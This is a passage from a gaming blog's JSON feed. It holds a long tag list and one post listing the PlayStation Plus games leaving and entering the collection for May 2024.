Drifter"},{"term":"IndyCar"},{"term":"Inpatient"},{"term":"Instagram"},{"term":"Jak and Daxter."},{"term":"Jason Voorhees"},{"term":"Jurassic Park"},{"term":"Jurassic World"},{"term":"Jurassic World Evolution"},{"term":"Just Cause 3"},{"term":"Just Dance 2018"},{"term":"Just Dance 2019"},{"term":"KZ"},{"term":"KartKraft"},{"term":"Karting"},{"term":"Karting Sim"},{"term":"Kena: Bridge of Spirits"},{"term":"Kerbal Space Program"},{"term":"Killing Floor: Incursion"},{"term":"Killzone Mercenary"},{"term":"Knak"},{"term":"L.A. Noire"},{"term":"LEGO City Undercover"},{"term":"LEGO Marvel’s Avengers"},{"term":"Lara Croft"},{"term":"Lara Croft and the Temple of Osiris"},{"term":"Lego Batman"},{"term":"Lego Batman 3"},{"term":"Lego Batman 3: Beyond Gotham"},{"term":"Let It Die"},{"term":"Linux"},{"term":"Live Streaming"},{"term":"Logitech"},{"term":"Logitech G29"},{"term":"Logitech G290"},{"term":"Lords of the Fallen"},{"term":"MLB 14"},{"term":"MLB 14: The Show"},{"term":"MLB The Show 20"},{"term":"MX vs ATV"},{"term":"MX vs ATV All Out"},{"term":"Mad Max: Fury Road"},{"term":"Madden 15"},{"term":"Madden 17"},{"term":"Madden 18"},{"term":"Madden NFL 19.NFL"},{"term":"Mafia 1"},{"term":"Mafia 2"},{"term":"Mafia Definitive Edition"},{"term":"Mario + Rabbids"},{"term":"Mario + Rabbids: Kingdom Battle"},{"term":"Marvel vs Capcom"},{"term":"Marvel vs. Capcom: Infinite"},{"term":"Marvel’s Spider-Man 2"},{"term":"Marvel’s Spider-Man: Miles Morales"},{"term":"Mass Effect Trilogy"},{"term":"Mazda"},{"term":"Memorial Day"},{"term":"Mercenary Kings"},{"term":"Metal Gear Solid 5"},{"term":"Metal Gear Solid 5: Ground Zeroes"},{"term":"Metro"},{"term":"Metro 2033"},{"term":"Metro Exodus"},{"term":"Microsoft OneDrive"},{"term":"Middle-earth: Shadow of War"},{"term":"Mirror's Edge 2"},{"term":"Mobile Devices"},{"term":"Monster Hunter"},{"term":"Monster Hunter: World"},{"term":"Moto Racer"},{"term":"Moto Racer 4"},{"term":"MotoGP 14"},{"term":"MotoGP 17"},{"term":"MotoGP 18"},{"term":"MotoGP 19"},{"term":"NASCAR 14"},{"term":"NBA 2K19"},{"term":"NBA Live19"},{"term":"NFL 19"},{"term":"NFS Payback"},{"term":"NHL 16"},{"term":"Need for Speed Reboot"},{"term":"Need for Speed Rivals Complete Edition"},{"term":"Netflix"},{"term":"Never Alone"},{"term":"New App"},{"term":"Nexus 6"},{"term":"Nexus 9"},{"term":"Nexus Player"},{"term":"No Man’s Sky Beyond"},{"term":"North America"},{"term":"Now Avadible"},{"term":"Origin"},{"term":"Overkill's The Walking Dead"},{"term":"Overpass"},{"term":"Overwatch 2"},{"term":"P90x"},{"term":"PES 2018"},{"term":"PS Camera"},{"term":"PaRappa the Rapper.LocoRoco"},{"term":"Paladins"},{"term":"Patapon"},{"term":"PayPal"},{"term":"Perception"},{"term":"Pirelli World Challenge"},{"term":"PlayStation 20th Anniversary"},{"term":"PlayStation 4 20th Anniversary Edition"},{"term":"PlayStation Communities"},{"term":"PlayStation Communities app"},{"term":"PlayStation Experience"},{"term":"PlayStation Messages App"},{"term":"PlayStation MessagesPlayStation Messages App Update"},{"term":"PlayStation Network"},{"term":"PlayStation Sale"},{"term":"PlayStation Showcase"},{"term":"PlayStation Showcase 2021"},{"term":"PlayStation Store Superhero Sale"},{"term":"PlayStation Vita TV"},{"term":"Playstation 4 SharePlay"},{"term":"Playstation Accesories"},{"term":"Playstation Controller"},{"term":"Playstation Deals"},{"term":"Playstation Discount"},{"term":"Playstation Home"},{"term":"Playstation Sharefactory"},{"term":"Playstation Sharefactory Update"},{"term":"Playstation Slim"},{"term":"Playstation Store PLAY 2014"},{"term":"Playstation TV System Update"},{"term":"Playstation Vit"},{"term":"Pre-Loading"},{"term":"Pro Evolution Soccer"},{"term":"Pro Evolution Soccer 2017"},{"term":"Project CARS 3"},{"term":"Project Morpheus"},{"term":"Project Scorpio"},{"term":"Puma"},{"term":"Puma Active Gaming"},{"term":"R-Type Dimensions"},{"term":"Raid: World War II"},{"term":"Remote Play"},{"term":"Resident Evil 3"},{"term":"Resident Evil 6"},{"term":"Resident Evil Origins"},{"term":"Resident Evil: Village"},{"term":"Review"},{"term":"Rise of the Tomb Raider: 20 Year Celebration"},{"term":"Rising Storm 2: Vietnam"},{"term":"Road Redemption"},{"term":"Robinson: The Journey"},{"term":"Rock Band"},{"term":"Rock Band 4"},{"term":"Rollercoaster Dreams"},{"term":"RoomAlive"},{"term":"Rotary"},{"term":"Rotor"},{"term":"Ryse"},{"term":"Ryse: Son of Rome"},{"term":"Saints Row"},{"term":"Saints Row: Gat out of Hell"},{"term":"Sales"},{"term":"Salinas Speedway"},{"term":"Samsung Gear Live"},{"term":"Schedule"},{"term":"Sea of Solitude"},{"term":"Sea of Thieves"},{"term":"Sekiro: Shadows Die Twice"},{"term":"Series"},{"term":"Session"},{"term":"Shadow Realms"},{"term":"Shadow Warrior"},{"term":"Shadow Warrior 2"},{"term":"Shape Up"},{"term":"Shenmue III"},{"term":"Sherlock Holmes"},{"term":"Sherlock Holmes: The Devil’s Daughter"},{"term":"Silent Hill"},{"term":"Silent Hill Origins"},{"term":"Silent Hill: Origins"},{"term":"Skull \u0026 Bones"},{"term":"Skull and Bones"},{"term":"Sneak Peek"},{"term":"Sniper Elite 3"},{"term":"Sniper: Ghost Warrior"},{"term":"Sniper: Ghost Warrior 3"},{"term":"Sony Internet TV"},{"term":"Soul Sacrifice"},{"term":"Soul Sacrifice Delta"},{"term":"Space Combat Sim Starlink: Battle for Atlas"},{"term":"Sparkle"},{"term":"Sparkle 2"},{"term":"Special"},{"term":"Spintires: MudRunner"},{"term":"Sportsfriends"},{"term":"Spotify"},{"term":"Spyro"},{"term":"Spyro Reignited Trilogy"},{"term":"Spyro Remastered Trilogy"},{"term":"Square Enix"},{"term":"State of Play"},{"term":"Steam OS"},{"term":"Sucker Punch"},{"term":"Super Smash Bros."},{"term":"Super Smash Bros. Ultimate"},{"term":"Surf World Series"},{"term":"Surgeon Simulator"},{"term":"Surviving Mars"},{"term":"Syndrome"},{"term":"System Software Update"},{"term":"Sébastien Loeb"},{"term":"Sébastien Loeb Rally Evo"},{"term":"TT Isle of Man: Ride on the Edge 2"},{"term":"Tablet"},{"term":"Target"},{"term":"Telltale"},{"term":"Test Drive Unlimited"},{"term":"Test Drive Unlimited: Solar Crown"},{"term":"Tetris"},{"term":"Tetris Ultimate"},{"term":"The Dark Pictures"},{"term":"The Dark Pictures: Man of Medan"},{"term":"The Elder Scrolls Online"},{"term":"The Forest"},{"term":"The Grand Tour"},{"term":"The Grand Tour Game"},{"term":"The Inpatient"},{"term":"The Quiet Man"},{"term":"The Sims 4"},{"term":"The Witcher 3: Wild Hunt"},{"term":"Thrustmaster Accessories"},{"term":"Thrustmaster Add-Ons"},{"term":"Thrustmaster Handbrake"},{"term":"Tomb Raider 1"},{"term":"Tomb Raider 2"},{"term":"Tomb Raider 3"},{"term":"Tomb Raider I-III Remastered"},{"term":"Tony Hawk's Pro Skater"},{"term":"Tony Hawk's Pro Skater  1"},{"term":"Tony Hawk's Pro Skater 2"},{"term":"Tony Stewart’s Sprint Car Racing"},{"term":"Train Sim World"},{"term":"Transistor"},{"term":"Trials Fusion: FMX Tricks"},{"term":"Trials of the Blood Dragon"},{"term":"Trine"},{"term":"Trine 2 Complete Story Walkthrough"},{"term":"Trine 4"},{"term":"Tropico 6"},{"term":"Twitch app"},{"term":"Twiter"},{"term":"UFC"},{"term":"UNO"},{"term":"Ultra Street Fighter"},{"term":"Ultra Street Fighter IV"},{"term":"Uncharted 3"},{"term":"Unmechanical"},{"term":"Unmechanical: Extended Edition"},{"term":"Unravel 2"},{"term":"Unravel Two"},{"term":"Unreal Engine"},{"term":"Until Dawn Walkthrough"},{"term":"Until Dawn: Rush of Blood"},{"term":"Used Games"},{"term":"Valentino Rossi"},{"term":"Valentino Rossi: The Game"},{"term":"Velocity"},{"term":"Velocity 2X"},{"term":"Vine"},{"term":"Vive"},{"term":"WWE 2K16"},{"term":"Warface"},{"term":"Wear Device"},{"term":"WiLD"},{"term":"Wick"},{"term":"Windows 10"},{"term":"Wolfenstein II"},{"term":"Wolfenstein: The Old Blood"},{"term":"World of Warships"},{"term":"World of Warships: Legends"},{"term":"Xbox 360 System Update"},{"term":"Xbox Accessories"},{"term":"Xbox App Update"},{"term":"Xbox Controller"},{"term":"Xbox Deal"},{"term":"Xbox Fitness"},{"term":"Xbox Game Preview"},{"term":"Xbox One Elite"},{"term":"Xbox One S All-Digital Edition"},{"term":"Xbox Originals"},{"term":"Xbox Originals TV"},{"term":"Xbox Project Scarlett"},{"term":"Xbox Spring Sale"},{"term":"Xbox Upload Studio"},{"term":"Xbox: Project Scorpio"},{"term":"Yakuza"},{"term":"ZombiU"},{"term":"Zombie"},{"term":"eBay"},{"term":"emulation"},{"term":"free-to-play"},{"term":"iPhone 5s"},{"term":"pl"}],"title":{"type":"text","$t":"Guaili Alvarado"},"subtitle":{"type":"html","$t":"A Blog About Gaming News,Release and More"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/blog.guailialvarado.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1295880190311915579\/posts\/default?alt=json-in-script\u0026start-index=4\u0026max-results=1"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.guailialvarado.com\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"previous","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1295880190311915579\/posts\/default?alt=json-in-script\u0026start-index=3\u0026max-results=1"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1295880190311915579\/posts\/default?alt=json-in-script\u0026start-index=5\u0026max-results=1"}],"author":[{"name":{"$t":"G. Alvarado"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17717295792908099686"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"2937"},"openSearch$startIndex":{"$t":"4"},"openSearch$itemsPerPage":{"$t":"1"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-1295880190311915579.post-3244220701469942520"},"published":{"$t":"2024-05-01T20:42:00.002-04:00"},"updated":{"$t":"2024-05-01T20:42:41.416-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Gaming"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Playstation"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Playstation 4"},{"scheme":"http://www.blogger.com/atom/ns#","term":"PlayStation 5"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Playstation Plus"}],"title":{"type":"text","$t":"May 2024 PlayStation Plus Free Games"},"content":{"type":"html","$t":"\u003Ch1 style=\"text-align: center;\"\u003EMay 2024 PlayStation Plus Free Games\u003C\/h1\u003E\u003Ch1 style=\"height: 0px;\"\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/h1\u003E\u003Ch1 style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgM1pL73-LTHy5znvqThZE4w_ZgrNCKvXdhWimFMnIWXg4SVgX1LRAmlKpjr-OrzLYE_OukFHqxHWFt5IxXL77mHGVQ-Ma7dgzhIwEmQbKZufpL8gwFLzCvw_svwFPjODyLRVuFl_utgU4SyLyh7wY_9N-ntLzRS2CAyuTmhjN5w7ayzEEoDN0cvgZ-EjPb\/s1632\/May%202024%20PlayStation%20Plus%20Free%20Games.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"May 2024 PlayStation Plus Free Games\" border=\"0\" data-original-height=\"918\" data-original-width=\"1632\" height=\"225\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgM1pL73-LTHy5znvqThZE4w_ZgrNCKvXdhWimFMnIWXg4SVgX1LRAmlKpjr-OrzLYE_OukFHqxHWFt5IxXL77mHGVQ-Ma7dgzhIwEmQbKZufpL8gwFLzCvw_svwFPjODyLRVuFl_utgU4SyLyh7wY_9N-ntLzRS2CAyuTmhjN5w7ayzEEoDN0cvgZ-EjPb\/w400-h225\/May%202024%20PlayStation%20Plus%20Free%20Games.jpg\" title=\"May 2024 PlayStation Plus Free Games\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003C\/span\u003E\u003C\/h1\u003E\u003Ch1\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan face=\"\" style=\"font-size: medium; font-weight: 400;\"\u003EBuy your PlayStation Plus Membership Here\u0026nbsp;\u003Ca href=\"https:\/\/amzn.to\/2sDcNRl\" target=\"_blank\"\u003ELink\u003C\/a\u003E\u003C\/span\u003E\u003Cbr style=\"font-size: medium; font-weight: 400;\" \/\u003E\u003C\/span\u003E\u003C\/h1\u003E\u003Ch4 style=\"padding: 0px;\"\u003E\u003Cspan style=\"font-family: arial; margin: 0px; padding: 0px;\"\u003ELeaving the Instant Game Collection\u003C\/span\u003E\u003C\/h4\u003E\u003Ch1 style=\"height: 0px;\"\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-weight: normal;\"\u003E\u003Cspan style=\"font-family: inherit; font-size: small;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cul\u003E\u003Cli style=\"font-family: inherit;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EImmortals of Aveum (PS5)\u003C\/span\u003E\u003C\/li\u003E\u003Cli style=\"font-family: inherit;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EMinecraft Legends\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: arial;\"\u003E(PS4 \u0026amp; PS5)\u003C\/span\u003E\u003C\/li\u003E\u003Cli style=\"font-family: inherit;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan\u003ESkul: The Hero Slayer\u0026nbsp;\u003C\/span\u003E(PS4)\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: arial;\"\u003EThe Overwatch 2 Mega Bundle\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003C\/div\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/h1\u003E\u003Ch4\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/h4\u003E\u003Ch4\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/h4\u003E\u003Ch4\u003E\u003Cspan style=\"font-family: arial;\"\u003EEntering the Instant Game Collection\u0026nbsp;\u003C\/span\u003E\u003C\/h4\u003E\u003Ch1 style=\"height: 0px;\"\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cul\u003E\u003Cli style=\"font-family: inherit; font-weight: normal;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EGhostrunner 2 (PS5)\u003C\/span\u003E\u003C\/li\u003E\u003Cli style=\"font-family: inherit; font-weight: normal;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EEA Sports FC 24 Standard Edition\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: arial;\"\u003E(PS4 \u0026amp; PS5)\u003C\/span\u003E\u003C\/li\u003E\u003Cli style=\"font-family: inherit; font-weight: normal;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan\u003ETunic\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: arial;\"\u003E(PS4 \u0026amp; PS5)\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan style=\"font-weight: 400;\"\u003EDestiny 2: Lightfall\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: arial; font-weight: 400;\"\u003E(PS4 \u0026amp; PS5)\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003C\/div\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-weight: normal;\"\u003E\u003Cspan style=\"font-family: inherit; font-size: small;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-weight: normal;\"\u003E\u003Cspan style=\"font-family: inherit; font-size: small;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-weight: normal;\"\u003E\u003Cspan style=\"font-family: inherit; font-size: small;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/h1\u003E\u003Cdiv class=\"blogger-post-footer\"\u003E\u003Cscript async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003Cins class=\"adsbygoogle\"\n     style=\"display:block; text-align:center;\"\n     data-ad-layout=\"in-article\"\n     data-ad-format=\"fluid\"\n     data-ad-client=\"ca-pub-9723446990689342\"\n     data-ad-slot=\"1563679793\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.guailialvarado.com\/feeds\/3244220701469942520\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/blog.guailialvarado.com\/2024\/05\/may-2024-playstation-plus-free-games.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1295880190311915579\/posts\/default\/3244220701469942520"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1295880190311915579\/posts\/default\/3244220701469942520"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.guailialvarado.com\/2024\/05\/may-2024-playstation-plus-free-games.html","title":"May 2024 PlayStation Plus Free Games"}],"author":[{"name":{"$t":"Guaili Alvarado"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03158741340418472438"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg1ePyhiMXKBs3EU7XQB_asvRmu9-Sy-kJ13WE4zkg8dfYT8g5_iHF8EWA9nc605e0_1DYEjFAFh-MXJjJLSEuzDwLvaTuXz72sXTNP0nNqDw9mFmxIgyOyZK2YVgkhYg\/s113\/Channel+Art+Template+2018+5.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgM1pL73-LTHy5znvqThZE4w_ZgrNCKvXdhWimFMnIWXg4SVgX1LRAmlKpjr-OrzLYE_OukFHqxHWFt5IxXL77mHGVQ-Ma7dgzhIwEmQbKZufpL8gwFLzCvw_svwFPjODyLRVuFl_utgU4SyLyh7wY_9N-ntLzRS2CAyuTmhjN5w7ayzEEoDN0cvgZ-EjPb\/s72-w400-h225-c\/May%202024%20PlayStation%20Plus%20Free%20Games.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});